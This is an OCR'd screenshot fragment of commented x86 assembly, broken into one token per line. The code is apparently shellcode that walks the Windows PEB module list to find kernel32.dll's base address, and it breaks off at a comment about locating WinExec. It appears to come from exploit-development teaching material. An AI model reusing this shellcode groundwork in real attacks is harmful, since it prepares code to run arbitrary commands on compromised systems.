
0x00000000
 mov ebx
,
[
fs
:
ebx
+
0x30
]
;
 EBX 
=
Address_of_PEB

 mov ebx
,
[
ebx
+
0xC
]
;
 EBX 
=
Address_of_LDR

 mov ebx
,
[
ebx
+
0x1C
]
;
 EBX 
=
1
st 
entry in InitOrderModuleList 
/
ntdll
.
dll

 mov ebx
,
[
ebx
]
;
 EBX 
=
2
nd 
entry in InitOrderModuleList 
/
kernelbase
.
dll

 mov ebx
,
[
ebx
]
;
 EBX 
=
3
rd 
entry in InitOrderModuleList 
/
kernel32
.
dll

 mov eax
,
[
ebx
+
0x8
]
;
 EAX 
=
&
kernel32
.
dll 
/
 Address of kernel32
.
dll

 mov 
[
ebp
-
0x4
]
,
 eax      
;
[
EBP
-
0x04
]
=
&
kernel32
.
dll

;
 Find the address of the WinExec 